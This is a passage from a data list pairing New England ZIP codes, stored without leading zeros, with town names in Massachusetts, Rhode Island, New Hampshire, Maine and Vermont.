MA","1062, Florence, MA","1063, Northampton, MA","1066, North Hatfield, MA","1068, Oakham, MA","1069, Palmer, MA","1070, Plainfield, MA","1071, Russell, MA","1072, Shutesbury, MA","1073, Southampton, MA","1074, South Barre, MA","1075, South Hadley, MA","1077, Southwick, MA","1079, Thorndike, MA","1080, Three Rivers, MA","1081, Wales, MA","1082, Ware, MA","1083, Warren, MA","1084, West Chesterfield, MA","1085, Westfield, MA","1086, Westfield, MA","1088, West Hatfield, MA","1089, West Springfield, MA","1092, West Warren, MA","1093, Whately, MA","1094, Wheelwright, MA","1095, Wilbraham, MA","1096, Williamsburg, MA","1097, Woronoco, MA","1098, Worthington, MA","1103, Springfield, MA","1104, Springfield, MA","1105, Springfield, MA","1106, Longmeadow, MA","1107, Springfield, MA","1108, Springfield, MA","1109, Springfield, MA","1118, Springfield, MA","1119, Springfield, MA","1128, Springfield, MA","1129, Springfield, MA","1151, Indian Orchard, MA","1199, Springfield, MA","1201, Pittsfield, MA","1220, Adams, MA","1222, Ashley Falls, MA","1223, Becket, MA","1224, Berkshire, MA","1225, Cheshire, MA","1226, Dalton, MA","1229, Glendale, MA","1230, Great Barrington, MA","1235, Hinsdale, MA","1236, Housatonic, MA","1237, Lanesborough, MA","1238, Lee, MA","1240, Lenox, MA","1242, Lenox Dale, MA","1243, Middlefield, MA","1244, Mill River, MA","1245, Monterey, MA","1247, North Adams, MA","1253, Otis, MA","1254, Richmond, MA","1255, Sandisfield, MA","1256, Savoy, MA","1257, Sheffield, MA","1258, South Egremont, MA","1259, Southfield, MA","1260, South Lee, MA","1262, Stockbridge, MA","1264, Tyringham, MA","1266, West Stockbridge, MA","1267, Williamstown, MA","1270, Windsor, MA","1301, Greenfield, MA","1330, Ashfield, MA","1331, Athol, MA","1337, Bernardston, MA","1338, Buckland, MA","1339, Charlemont, MA","1340, Colrain, MA","1341, Conway, MA","1342, Deerfield, MA","1343, Drury, MA","1344, Erving, MA","1346, Heath, MA","1347, Lake Pleasant, MA","1349, Millers Falls, MA","1350, Monroe Bridge, MA","1351, Montague, MA","1354, Gill, MA","1355, New Salem, MA","1360, Northfield, MA","1364, Orange, MA","1366, Petersham, MA","1367, Rowe, MA","1368, Royalston, MA","1370, Shelburne Falls, MA","1373, South Deerfield, MA","1375, Sunderland, MA","1376, Turners Falls, MA","1378, Warwick, MA","1379, Wendell, MA","1420, Fitchburg, MA","1430, Ashburnham, MA","1431, Ashby, MA","1432, Ayer, MA","1434, Devens, MA","1436, Baldwinville, MA","1438, East Templeton, MA","1440, Gardner, MA","1450, Groton, MA","1451, Harvard, MA","1452, Hubbardston, MA","1453, Leominster, MA","1460, Littleton, MA","1462, Lunenburg, MA","1463, Pepperell, MA","1464, Shirley, MA","1467, Still River, MA","1468, Templeton, MA","1469, Townsend, MA","1473, Westminster, MA","1474, West Townsend, MA","1475, Winchendon, MA","1501, Auburn, MA","1503, Berlin, MA","1504, Blackstone, MA","1505, Boylston, MA","1506, Brookfield, MA","1507, Charlton, MA","1510, Clinton, MA","1515, East Brookfield, MA","1516, Douglas, MA","1518, Fiskdale, MA","1519, Grafton, MA","1520, Holden, MA","1521, Holland, MA","1522, Jefferson, MA","1523, Lancaster, MA","1524, Leicester, MA","1525, Linwood, MA","1527, Millbury, MA","1529, Millville, MA","1531, New Braintree, MA","1532, Northborough, MA","1534, Northbridge, MA","1535, North Brookfield, MA","1536, North Grafton, MA","1537, North Oxford, MA","1540, Oxford, MA","1541, Princeton, MA","1542, Rochdale, MA","1543, Rutland, MA","1545, Shrewsbury, MA","1550, Southbridge, MA","1560, South Grafton, MA","1561, South Lancaster, MA","1562, Spencer, MA","1564, Sterling, MA","1566, Sturbridge, MA","1568, Upton, MA","1569, Uxbridge, MA","1570, Webster, MA","1571, Dudley, MA","1581, Westborough, MA","1583, West Boylston, MA","1585, West Brookfield, MA","1588, Whitinsville, MA","1590, Sutton, MA","1602, Worcester, MA","1603, Worcester, MA","1604, Worcester, MA","1605, Worcester, MA","1606, Worcester, MA","1607, Worcester, MA","1608, Worcester, MA","1609, Worcester, MA","1610, Worcester, MA","1611, Cherry Valley, MA","1612, Paxton, MA","1701, Framingham, MA","1702, Framingham, MA","1718, Acton, MA","1719, Boxborough, MA","1720, Acton, MA","1721, Ashland, MA","1730, Bedford, MA","1731, Hanscom Afb, MA","1740, Bolton, MA","1741, Carlisle, MA","1742, Concord, MA","1745, Fayville, MA","1746, Holliston, MA","1747, Hopedale, MA","1748, Hopkinton, MA","1749, Hudson, MA","1752, Marlborough, MA","1754, Maynard, MA","1756, Mendon, MA","1757, Milford, MA","1760, Natick, MA","1770, Sherborn, MA","1772, Southborough, MA","1773, Lincoln, MA","1775, Stow, MA","1776, Sudbury, MA","1778, Wayland, MA","1801, Woburn, MA","1803, Burlington, MA","1810, Andover, MA","1821, Billerica, MA","1824, Chelmsford, MA","1826, Dracut, MA","1827, Dunstable, MA","1830, Haverhill, MA","1832, Haverhill, MA","1833, Georgetown, MA","1834, Groveland, MA","1835, Haverhill, MA","1840, Lawrence, MA","1841, Lawrence, MA","1843, Lawrence, MA","1844, Methuen, MA","1845, North Andover, MA","1850, Lowell, MA","1851, Lowell, MA","1852, Lowell, MA","1854, Lowell, MA","1860, Merrimac, MA","1862, North Billerica, MA","1863, North Chelmsford, MA","1864, North Reading, MA","1867, Reading, MA","1876, Tewksbury, MA","1879, Tyngsboro, MA","1880, Wakefield, MA","1886, Westford, MA","1887, Wilmington, MA","1890, Winchester, MA","1901, Lynn, MA","1902, Lynn, MA","1904, Lynn, MA","1905, Lynn, MA","1906, Saugus, MA","1907, Swampscott, MA","1908, Nahant, MA","1913, Amesbury, MA","1915, Beverly, MA","1921, Boxford, MA","1922, Byfield, MA","1923, Danvers, MA","1929, Essex, MA","1930, Gloucester, MA","1937, Hathorne, MA","1938, Ipswich, MA","1940, Lynnfield, MA","1944, Manchester, MA","1945, Marblehead, MA","1949, Middleton, MA","1950, Newburyport, MA","1951, Newbury, MA","1952, Salisbury, MA","1960, Peabody, MA","1966, Rockport, MA","1969, Rowley, MA","1970, Salem, MA","1982, South Hamilton, MA","1983, Topsfield, MA","1984, Wenham, MA","1985, West Newbury, MA","2019, Bellingham, MA","2021, Canton, MA","2025, Cohasset, MA","2026, Dedham, MA","2030, Dover, MA","2032, East Walpole, MA","2035, Foxboro, MA","2038, Franklin, MA","2043, Hingham, MA","2045, Hull, MA","2047, Humarock, MA","2048, Mansfield, MA","2050, Marshfield, MA","2052, Medfield, MA","2053, Medway, MA","2054, Millis, MA","2056, Norfolk, MA","2061, Norwell, MA","2062, Norwood, MA","2066, Scituate, MA","2067, Sharon, MA","2071, South Walpole, MA","2072, Stoughton, MA","2081, Walpole, MA","2090, Westwood, MA","2093, Wrentham, MA","2108, Boston, MA","2109, Boston, MA","2110, Boston, MA","2111, Boston, MA","2113, Boston, MA","2114, Boston, MA","2115, Boston, MA","2116, Boston, MA","2118, Boston, MA","2119, Roxbury, MA","2120, Roxbury Crossing, MA","2121, Dorchester, MA","2122, Dorchester, MA","2124, Dorchester Center, MA","2125, Dorchester, MA","2126, Mattapan, MA","2127, South Boston, MA","2128, East Boston, MA","2129, Charlestown, MA","2130, Jamaica Plain, MA","2131, Roslindale, MA","2132, West Roxbury, MA","2134, Allston, MA","2135, Brighton, MA","2136, Hyde Park, MA","2138, Cambridge, MA","2139, Cambridge, MA","2140, Cambridge, MA","2141, Cambridge, MA","2142, Cambridge, MA","2143, Somerville, MA","2144, Somerville, MA","2145, Somerville, MA","2148, Malden, MA","2149, Everett, MA","2150, Chelsea, MA","2151, Revere, MA","2152, Winthrop, MA","2155, Medford, MA","2163, Boston, MA","2169, Quincy, MA","2170, Quincy, MA","2171, Quincy, MA","2176, Melrose, MA","2180, Stoneham, MA","2184, Braintree, MA","2186, Milton, MA","2188, Weymouth, MA","2189, East Weymouth, MA","2190, South Weymouth, MA","2191, North Weymouth, MA","2199, Boston, MA","2203, Boston, MA","2210, Boston, MA","2215, Boston, MA","2301, Brockton, MA","2302, Brockton, MA","2322, Avon, MA","2324, Bridgewater, MA","2330, Carver, MA","2332, Duxbury, MA","2333, East Bridgewater, MA","2338, Halifax, MA","2339, Hanover, MA","2341, Hanson, MA","2343, Holbrook, MA","2346, Middleboro, MA","2347, Lakeville, MA","2351, Abington, MA","2356, North Easton, MA","2357, North Easton, MA","2359, Pembroke, MA","2360, Plymouth, MA","2364, Kingston, MA","2366, South Carver, MA","2367, Plympton, MA","2368, Randolph, MA","2370, Rockland, MA","2375, South Easton, MA","2379, West Bridgewater, MA","2382, Whitman, MA","2420, Lexington, MA","2421, Lexington, MA","2445, Brookline, MA","2446, Brookline, MA","2451, Waltham, MA","2452, Waltham, MA","2453, Waltham, MA","2457, Babson Park, MA","2458, Newton, MA","2459, Newton Center, MA","2460, Newtonville, MA","2461, Newton Highlands, MA","2462, Newton Lower Falls, MA","2464, Newton Upper Falls, MA","2465, West Newton, MA","2466, Auburndale, MA","2467, Chestnut Hill, MA","2468, Waban, MA","2472, Watertown, MA","2474, Arlington, MA","2476, Arlington, MA","2478, Belmont, MA","2481, Wellesley Hills, MA","2482, Wellesley, MA","2492, Needham, MA","2493, Weston, MA","2494, Needham Heights, MA","2532, Buzzards Bay, MA","2534, Cataumet, MA","2535, Chilmark, MA","2536, East Falmouth, MA","2537, East Sandwich, MA","2538, East Wareham, MA","2539, Edgartown, MA","2540, Falmouth, MA","2542, Buzzards Bay, MA","2543, Woods Hole, MA","2553, Monument Beach, MA","2554, Nantucket, MA","2556, North Falmouth, MA","2557, Oak Bluffs, MA","2558, Onset, MA","2559, Pocasset, MA","2561, Sagamore, MA","2562, Sagamore Beach, MA","2563, Sandwich, MA","2564, Siasconset, MA","2568, Vineyard Haven, MA","2571, Wareham, MA","2575, West Tisbury, MA","2576, West Wareham, MA","2584, Nantucket, MA","2601, Hyannis, MA","2630, Barnstable, MA","2631, Brewster, MA","2632, Centerville, MA","2633, Chatham, MA","2635, Cotuit, MA","2637, Cummaquid, MA","2638, Dennis, MA","2639, Dennis Port, MA","2641, East Dennis, MA","2642, Eastham, MA","2643, East Orleans, MA","2644, Forestdale, MA","2645, Harwich, MA","2646, Harwich Port, MA","2647, Hyannis Port, MA","2648, Marstons Mills, MA","2649, Mashpee, MA","2650, North Chatham, MA","2651, North Eastham, MA","2652, North Truro, MA","2653, Orleans, MA","2655, Osterville, MA","2657, Provincetown, MA","2659, South Chatham, MA","2660, South Dennis, MA","2663, South Wellfleet, MA","2664, South Yarmouth, MA","2666, Truro, MA","2667, Wellfleet, MA","2668, West Barnstable, MA","2669, West Chatham, MA","2670, West Dennis, MA","2671, West Harwich, MA","2672, West Hyannisport, MA","2673, West Yarmouth, MA","2675, Yarmouth Port, MA","2702, Assonet, MA","2703, Attleboro, MA","2713, Cuttyhunk, MA","2715, Dighton, MA","2717, East Freetown, MA","2718, East Taunton, MA","2719, Fairhaven, MA","2720, Fall River, MA","2721, Fall River, MA","2723, Fall River, MA","2724, Fall River, MA","2725, Somerset, MA","2726, Somerset, MA","2738, Marion, MA","2739, Mattapoisett, MA","2740, New Bedford, MA","2743, Acushnet, MA","2744, New Bedford, MA","2745, New Bedford, MA","2746, New Bedford, MA","2747, North Dartmouth, MA","2748, South Dartmouth, MA","2760, North Attleboro, MA","2762, Plainville, MA","2763, Attleboro Falls, MA","2764, North Dighton, MA","2766, Norton, MA","2767, Raynham, MA","2769, Rehoboth, MA","2770, Rochester, MA","2771, Seekonk, MA","2777, Swansea, MA","2779, Berkley, MA","2780, Taunton, MA","2790, Westport, MA","2791, Westport Point, MA","2802, Albion, RI","2804, Ashaway, RI","2806, Barrington, RI","2807, Block Island, RI","2808, Bradford, RI","2809, Bristol, RI","2812, Carolina, RI","2813, Charlestown, RI","2814, Chepachet, RI","2815, Clayville, RI","2816, Coventry, RI","2817, West Greenwich, RI","2818, East Greenwich, RI","2822, Exeter, RI","2825, Foster, RI","2826, Glendale, RI","2827, Greene, RI","2828, Greenville, RI","2830, Harrisville, RI","2831, Hope, RI","2832, Hope Valley, RI","2833, Hopkinton, RI","2835, Jamestown, RI","2836, Kenyon, RI","2837, Little Compton, RI","2838, Manville, RI","2839, Mapleville, RI","2840, Newport, RI","2841, Newport, RI","2842, Middletown, RI","2852, North Kingstown, RI","2857, North Scituate, RI","2858, Oakland, RI","2859, Pascoag, RI","2860, Pawtucket, RI","2861, Pawtucket, RI","2863, Central Falls, RI","2864, Cumberland, RI","2865, Lincoln, RI","2871, Portsmouth, RI","2872, Prudence Island, RI","2873, Rockville, RI","2874, Saunderstown, RI","2875, Shannock, RI","2876, Slatersville, RI","2878, Tiverton, RI","2879, Wakefield, RI","2881, Kingston, RI","2882, Narragansett, RI","2885, Warren, RI","2886, Warwick, RI","2888, Warwick, RI","2889, Warwick, RI","2891, Westerly, RI","2892, West Kingston, RI","2893, West Warwick, RI","2894, Wood River Junction, RI","2895, Woonsocket, RI","2896, North Smithfield, RI","2898, Wyoming, RI","2903, Providence, RI","2904, Providence, RI","2905, Providence, RI","2906, Providence, RI","2907, Providence, RI","2908, Providence, RI","2909, Providence, RI","2910, Cranston, RI","2911, North Providence, RI","2912, Providence, RI","2914, East Providence, RI","2915, Riverside, RI","2916, Rumford, RI","2917, Smithfield, RI","2919, Johnston, RI","2920, Cranston, RI","2921, Cranston, RI","3031, Amherst, NH","3032, Auburn, NH","3033, Brookline, NH","3034, Candia, NH","3036, Chester, NH","3037, Deerfield, NH","3038, Derry, NH","3042, Epping, NH","3043, Francestown, NH","3044, Fremont, NH","3045, Goffstown, NH","3046, Dunbarton, NH","3047, Greenfield, NH","3048, Greenville, NH","3049, Hollis, NH","3051, Hudson, NH","3052, Litchfield, NH","3053, Londonderry, NH","3054, Merrimack, NH","3055, Milford, NH","3057, Mont Vernon, NH","3060, Nashua, NH","3062, Nashua, NH","3063, Nashua, NH","3064, Nashua, NH","3070, New Boston, NH","3071, New Ipswich, NH","3076, Pelham, NH","3077, Raymond, NH","3079, Salem, NH","3082, Lyndeborough, NH","3084, Temple, NH","3086, Wilton, NH","3087, Windham, NH","3101, Manchester, NH","3102, Manchester, NH","3103, Manchester, NH","3104, Manchester, NH","3106, Hooksett, NH","3109, Manchester, NH","3110, Bedford, NH","3215, Waterville Valley, NH","3216, Andover, NH","3217, Ashland, NH","3218, Barnstead, NH","3220, Belmont, NH","3221, Bradford, NH","3222, Bristol, NH","3223, Campton, NH","3224, Canterbury, NH","3225, Center Barnstead, NH","3226, Center Harbor, NH","3227, Center Sandwich, NH","3229, Contoocook, NH","3230, Danbury, NH","3231, East Andover, NH","3233, Elkins, NH","3234, Epsom, NH","3235, Franklin, NH","3237, Gilmanton, NH","3238, Glencliff, NH","3240, Grafton, NH","3241, Hebron, NH","3242, Henniker, NH","3243, Hill, NH","3244, Hillsborough, NH","3245, Holderness, NH","3246, Laconia, NH","3249, Gilford, NH","3251, Lincoln, NH","3253, Meredith, NH","3254, Moultonborough, NH","3255, Newbury, NH","3256, New Hampton, NH","3257, New London, NH","3258, Chichester, NH","3259, North Sandwich, NH","3260, North Sutton, NH","3261, Northwood, NH","3262, North Woodstock, NH","3263, Pittsfield, NH","3264, Plymouth, NH","3266, Rumney, NH","3268, Salisbury, NH","3269, Sanbornton, NH","3273, South Sutton, NH","3275, Suncook, NH","3276, Tilton, NH","3278, Warner, NH","3279, Warren, NH","3280, Washington, NH","3281, Weare, NH","3282, Wentworth, NH","3284, Springfield, NH","3285, Thornton, NH","3287, Wilmot, NH","3290, Nottingham, NH","3291, West Nottingham, NH","3293, Woodstock, NH","3301, Concord, NH","3303, Concord, NH","3304, Bow, NH","3307, Loudon, NH","3431, Keene, NH","3440, Antrim, NH","3441, Ashuelot, NH","3442, Bennington, NH","3443, Chesterfield, NH","3444, Dublin, NH","3445, Sullivan, NH","3446, Swanzey, NH","3447, Fitzwilliam, NH","3448, Gilsum, NH","3449, Hancock, NH","3450, Harrisville, NH","3451, Hinsdale, NH","3452, Jaffrey, NH","3455, Marlborough, NH","3456, Marlow, NH","3457, Nelson, NH","3458, Peterborough, NH","3461, Rindge, NH","3462, Spofford, NH","3464, Stoddard, NH","3465, Troy, NH","3466, West Chesterfield, NH","3467, Westmoreland, NH","3470, Winchester, NH","3561, Littleton, NH","3570, Berlin, NH","3574, Bethlehem, NH","3575, Bretton Woods, NH","3576, Colebrook, NH","3579, Errol, NH","3580, Franconia, NH","3581, Gorham, NH","3582, Groveton, NH","3583, Jefferson, NH","3584, Lancaster, NH","3585, Lisbon, NH","3586, Sugar Hill, NH","3588, Milan, NH","3590, North Stratford, NH","3592, Pittsburg, NH","3593, Randolph, NH","3595, Twin Mountain, NH","3597, West Stewartstown, NH","3598, Whitefield, NH","3601, Acworth, NH","3602, Alstead, NH","3603, Charlestown, NH","3604, Drewsville, NH","3605, Lempster, NH","3607, South Acworth, NH","3608, Walpole, NH","3609, North Walpole, NH","3740, Bath, NH","3741, Canaan, NH","3743, Claremont, NH","3745, Cornish, NH","3746, Cornish Flat, NH","3748, Enfield, NH","3750, Etna, NH","3751, Georges Mills, NH","3752, Goshen, NH","3753, Grantham, NH","3754, Guild, NH","3755, Hanover, NH","3765, Haverhill, NH","3766, Lebanon, NH","3768, Lyme, NH","3770, Meriden, NH","3771, Monroe, NH","3773, Newport, NH","3774, North Haverhill, NH","3777, Orford, NH","3779, Piermont, NH","3780, Pike, NH","3781, Plainfield, NH","3782, Sunapee, NH","3784, West Lebanon, NH","3785, Woodsville, NH","3801, Portsmouth, NH","3809, Alton, NH","3810, Alton Bay, NH","3811, Atkinson, NH","3812, Bartlett, NH","3813, Center Conway, NH","3814, Center Ossipee, NH","3816, Center Tuftonboro, NH","3817, Chocorua, NH","3818, Conway, NH","3819, Danville, NH","3820, Dover, NH","3823, Madbury, NH","3824, Durham, NH","3825, Barrington, NH","3826, East Hampstead, NH","3827, East Kingston, NH","3830, East Wakefield, NH","3832, Eaton Center, NH","3833, Exeter, NH","3835, Farmington, NH","3836, Freedom, NH","3837, Gilmanton Iron Works, NH","3838, Glen, NH","3839, Rochester, NH","3840, Greenland, NH","3841, Hampstead, NH","3842, Hampton, NH","3844, Hampton Falls, NH","3845, Intervale, NH","3846, Jackson, NH","3847, Kearsarge, NH","3848, Kingston, NH","3849, Madison, NH","3850, Melvin Village, NH","3851, Milton, NH","3852, Milton Mills, NH","3853, Mirror Lake, NH","3854, New Castle, NH","3855, New Durham, NH","3856, Newfields, NH","3857, Newmarket, NH","3858, Newton, NH","3860, North Conway, NH","3861, Lee, NH","3862, North Hampton, NH","3864, Ossipee, NH","3865, Plaistow, NH","3867, Rochester, NH","3868, Rochester, NH","3869, Rollinsford, NH","3870, Rye, NH","3871, Rye Beach, NH","3872, Sanbornville, NH","3873, Sandown, NH","3874, Seabrook, NH","3875, Silver Lake, NH","3878, Somersworth, NH","3882, Effingham, NH","3883, South Tamworth, NH","3884, Strafford, NH","3885, Stratham, NH","3886, Tamworth, NH","3887, Union, NH","3890, West Ossipee, NH","3894, Wolfeboro, NH","3901, Berwick, ME","3902, Cape Neddick, ME","3903, Eliot, ME","3904, Kittery, ME","3905, Kittery Point, ME","3906, North Berwick, ME","3907, Ogunquit, ME","3908, South Berwick, ME","3909, York, ME","3910, York Beach, ME","3911, York Harbor, ME","4001, Acton, ME","4002, Alfred, ME","4003, Bailey Island, ME","4005, Biddeford, ME","4006, Biddeford Pool, ME","4008, Bowdoinham, ME","4009, Bridgton, ME","4010, Brownfield, ME","4011, Brunswick, ME","4015, Casco, ME","4017, Chebeague Island, ME","4019, Cliff Island, ME","4020, Cornish, ME","4021, Cumberland Center, ME","4022, Denmark, ME","4024, East Baldwin, ME","4027, Lebanon, ME","4029, Sebago, ME","4030, East Waterboro, ME","4032, Freeport, ME","4037, Fryeburg, ME","4038, Gorham, ME","4039, Gray, ME","4040, Harrison, ME","4041, Hiram, ME","4042, Hollis Center, ME","4043, Kennebunk, ME","4046, Kennebunkport, ME","4047, Parsonsfield, ME","4048, Limerick, ME","4049, Limington, ME","4050, Long Island, ME","4051, Lovell, ME","4055, Naples, ME","4056, Newfield, ME","4057, North Bridgton, ME","4061, North Waterboro, ME","4062, Windham, ME","4063, Ocean Park, ME","4064, Old Orchard Beach, ME","4066, Orrs Island, ME","4068, Porter, ME","4069, Pownal, ME","4071, Raymond, ME","4072, Saco, ME","4073, Sanford, ME","4074, Scarborough, ME","4076, Shapleigh, ME","4079, Harpswell, ME","4083, Springvale, ME","4084, Standish, ME","4085, Steep Falls, ME","4086, Topsham, ME","4087, Waterboro, ME","4088, Waterford, ME","4090, Wells, ME","4091, West Baldwin, ME","4092, Westbrook, ME","4093, Buxton, ME","4095, West Newfield, ME","4096, Yarmouth, ME","4097, North Yarmouth, ME","4101, Portland, ME","4102, Portland, ME","4103, Portland, ME","4105, Falmouth, ME","4106, South Portland, ME","4107, Cape Elizabeth, ME","4108, Peaks Island, ME","4109, Portland, ME","4110, Cumberland Foreside, ME","4210, Auburn, ME","4216, Andover, ME","4217, Bethel, ME","4219, Bryant Pond, ME","4220, Buckfield, ME","4221, Canton, ME","4222, Durham, ME","4224, Dixfield, ME","4226, East Andover, ME","4227, East Dixfield, ME","4228, East Livermore, ME","4231, Stoneham, ME","4234, East Wilton, ME","4236, Greene, ME","4237, Hanover, ME","4238, Hebron, ME","4239, Jay, ME","4240, Lewiston, ME","4250, Lisbon, ME","4252, Lisbon Falls, ME","4253, Livermore, ME","4254, Livermore Falls, ME","4255, Greenwood, ME","4256, Mechanic Falls, ME","4257, Mexico, ME","4258, Minot, ME","4259, Monmouth, ME","4260, New Gloucester, ME","4261, Newry, ME","4263, Leeds, ME","4265, North Monmouth, ME","4267, North Waterford, ME","4268, Norway, ME","4270, Oxford, ME","4271, Paris, ME","4274, Poland, ME","4275, Roxbury, ME","4276, Rumford, ME","4280, Sabattus, ME","4281, South Paris, ME","4282, Turner, ME","4284, Wayne, ME","4285, Weld, ME","4286, West Bethel, ME","4287, Bowdoin, ME","4289, West Paris, ME","4290, Peru, ME","4292, Sumner, ME","4294, Wilton, ME","4330, Augusta, ME","4342, Dresden, ME","4343, East Winthrop, ME","4344, Farmingdale, ME","4345, Gardiner, ME","4346, Randolph, ME","4347, Hallowell, ME","4348, Jefferson, ME","4349, Kents Hill, ME","4350, Litchfield, ME","4351, Manchester, ME","4352, Mount Vernon, ME","4353, Whitefield, ME","4354, Palermo, ME","4355, Readfield, ME","4357, Richmond, ME","4358, South China, ME","4359, South Gardiner, ME","4360, Vienna, ME","4363, Windsor, ME","4364, Winthrop, ME","4401, Bangor, ME","4406, Abbot, ME","4408, Aurora, ME","4410, Bradford, ME","4411, Bradley, ME","4412, Brewer, ME","4413, Brookton, ME","4414, Brownville, ME","4415, Brownville Junction, ME","4416, Bucksport, ME","4417, Burlington, ME","4418, Greenbush, ME","4419, Carmel, ME","4421, Castine, ME","4422, Charleston, ME","4424, Danforth, ME","4426, Dover Foxcroft, ME","4427, Corinth, ME","4428, Eddington, ME","4429, Holden, ME","4430, East Millinocket, ME","4431, East Orland, ME","4434, Etna, ME","4435, Exeter, ME","4438, Frankfort, ME","4441, Greenville, ME","4442, Greenville Junction, ME","4443, Guilford, ME","4444, Hampden, ME","4448, Howland, ME","4449, Hudson, ME","4450, Kenduskeag, ME","4451, Kingman, ME","4453, Lagrange, ME","4454, Lambert Lake, ME","4455, Lee, ME","4456, Levant, ME","4457, Lincoln, ME","4459, Mattawamkeag, ME","4460, Medway, ME","4461, Milford, ME","4462, Millinocket, ME","4463, Milo, ME","4464, Monson, ME","4468, Old Town, ME","4469, Orono, ME","4471, Orient, ME","4472, Orland, ME","4473, Orono, ME","4474, Orrington, ME","4475, Passadumkeag, ME","4476, Penobscot, ME","4478, Rockwood, ME","4479, Sangerville, ME","4481, Sebec, ME","4485, Shirley Mills, ME","4487, Springfield, ME","4488, Stetson, ME","4489, Stillwater, ME","4490, Topsfield, ME","4491, Vanceboro, ME","4492, Waite, ME","4493, West Enfield, ME","4495, Winn, ME","4496, Winterport, ME","4497, Wytopitlock, ME","4530, Bath, ME","4535, Alna, ME","4537, Boothbay, ME","4538, Boothbay Harbor, ME","4539, Bristol, ME","4541, Chamberlain, ME","4543, Damariscotta, ME","4544, East Boothbay, ME","4547, Friendship, ME","4548, Georgetown, ME","4551, Bremen, ME","4553, Newcastle, ME","4554, New Harbor, ME","4555, Nobleboro, ME","4556, Edgecomb, ME","4558, Pemaquid, ME","4562, Phippsburg, ME","4563, Cushing, ME","4564, Round Pond, ME","4568, South Bristol, ME","4570, Squirrel Island, ME","4571, Trevett, ME","4572, Waldoboro, ME","4573, Walpole, ME","4574, Washington, ME","4575, West Boothbay Harbor, ME","4576, Southport, ME","4578, Wiscasset, ME","4579, Woolwich, ME","4605, Ellsworth, ME","4606, Addison, ME","4607, Gouldsboro, ME","4609, Bar Harbor, ME","4611, Beals, ME","4612, Bernard, ME","4613, Birch Harbor, ME","4614, Blue Hill, ME","4616, Brooklin, ME","4617, Brooksville, ME","4619, Calais, ME","4622, Cherryfield, ME","4623, Columbia Falls, ME","4624, Corea, ME","4625, Cranberry Isles, ME","4626, Cutler, ME","4627, Deer Isle, ME","4628, Dennysville, ME","4629, East Blue Hill, ME","4630, East Machias, ME","4631, Eastport, ME","4634, Franklin, ME","4635, Frenchboro, ME","4637, Grand Lake Stream, ME","4640, Hancock, ME","4642, Harborside, ME","4643, Harrington, ME","4644, Hulls Cove, ME","4645, Isle Au Haut, ME","4646, Islesford, ME","4648, Jonesboro, ME","4649, Jonesport, ME","4650, Little Deer Isle, ME","4652, Lubec, ME","4653, Bass Harbor, ME","4654, Machias, ME","4655, Machiasport, ME","4657, Meddybemps, ME","4658, Milbridge, ME","4660, Mount Desert, ME","4662, Northeast Harbor, ME","4664, Sullivan, ME","4666, Pembroke, ME","4667, Perry, ME","4668, Princeton, ME","4669, Prospect Harbor, ME","4671, Robbinston, ME","4673, Sargentville, ME","4674, Seal Cove, ME","4675, Seal Harbor, ME","4676, Sedgwick, ME","4677, Sorrento, ME","4679, Southwest Harbor, ME","4680, Steuben, ME","4681, Stonington, ME","4683, Sunset, ME","4684, Surry, ME","4685, Swans Island, ME","4686, Wesley, ME","4691, Whiting, ME","4693, Winter Harbor, ME","4694, Baileyville, ME","4730, Houlton, ME","4732, Ashland, ME","4733, Benedicta, ME","4734, Blaine, ME","4735, Bridgewater, ME","4736, Caribou, ME","4739, Eagle Lake, ME","4740, Easton, ME","4741, Estcourt Station, ME","4742, Fort Fairfield, ME","4743, Fort Kent, ME","4745, Frenchville, ME","4746, Grand Isle, ME","4747, Island Falls, ME","4750, Limestone, ME","4756, Madawaska, ME","4757, Mapleton, ME","4758, Mars Hill, ME","4760, Monticello, ME","4761, New Limerick, ME","4762, New Sweden, ME","4763, Oakfield, ME","4764, Oxbow, ME","4765, Patten, ME","4766, Perham, ME","4768, Portage, ME","4769, Presque Isle, ME","4772, Saint Agatha, ME","4773, Saint David, ME","4774, Saint Francis, ME","4776, Sherman, ME","4777, Stacyville, ME","4779, Sinclair, ME","4780, Smyrna Mills, ME","4781, Wallagrass, ME","4783, Stockholm, ME","4785, Van Buren, ME","4786, Washburn, ME","4787, Westfield, ME","4841, Rockland, ME","4843, Camden, ME","4847, Hope, ME","4848, Islesboro, ME","4849, Lincolnville, ME","4851, Matinicus, ME","4852, Monhegan, ME","4853, North Haven, ME","4854, Owls Head, ME","4855, Port Clyde, ME","4856, Rockport, ME","4858, South Thomaston, ME","4859, Spruce Head, ME","4860, Tenants Harbor, ME","4861, Thomaston, ME","4862, Union, ME","4863, Vinalhaven, ME","4864, Warren, ME","4901, Waterville, ME","4910, Albion, ME","4911, Anson, ME","4912, Athens, ME","4915, Belfast, ME","4917, Belgrade, ME","4918, Belgrade Lakes, ME","4920, Bingham, ME","4921, Brooks, ME","4922, Burnham, ME","4923, Cambridge, ME","4924, Canaan, ME","4925, Caratunk, ME","4926, China Village, ME","4927, Clinton, ME","4928, Corinna, ME","4929, Detroit, ME","4930, Dexter, ME","4932, Dixmont, ME","4933, East Newport, ME","4936, Eustis, ME","4937, Fairfield, ME","4938, Farmington, ME","4939, Garland, ME","4940, Farmington Falls, ME","4941, Freedom, ME","4942, Harmony, ME","4943, Hartland, ME","4944, Hinckley, ME","4945, Jackman, ME","4947, Kingfield, ME","4949, Liberty, ME","4950, Madison, ME","4951, Monroe, ME","4952, Morrill, ME","4953, Newport, ME","4955, New Sharon, ME","4956, New Vineyard, ME","4957, Norridgewock, ME","4958, North Anson, ME","4961, New Portland, ME","4962, North Vassalboro, ME","4963, Oakland, ME","4964, Oquossoc, ME","4965, Palmyra, ME","4966, Phillips, ME","4967, Pittsfield, ME","4969, Plymouth, ME","4970, Rangeley, ME","4971, Saint Albans, ME","4973, Searsmont, ME","4974, Searsport, ME","4975, Shawmut, ME","4976, Skowhegan, ME","4978, Smithfield, ME","4979, Solon, ME","4981, Stockton Springs, ME","4982, Stratton, ME","4983, Strong, ME","4984, Temple, ME","4985, West Forks, ME","4986, Thorndike, ME","4987, Troy, ME","4988, Unity, ME","4989, Vassalboro, ME","4992, West Farmington, ME","5001, White River Junction, VT","5031, Barnard, VT","5032, Bethel, VT","5033, Bradford, VT","5034, Bridgewater, VT","5035, Bridgewater Corners, VT","5036, Brookfield, VT","5037, Brownsville, VT","5038, Chelsea, VT","5039, Corinth, VT","5040, East Corinth, VT","5041, East Randolph, VT","5042, East Ryegate, VT","5043, East Thetford, VT","5045, Fairlee, VT","5046, Groton, VT","5048, Hartland, VT","5050, Mc Indoe Falls, VT","5051, Newbury, VT","5052, North Hartland, VT","5053, North Pomfret, VT","5055, Norwich, VT","5056, Plymouth, VT","5058, Post Mills, VT","5059, 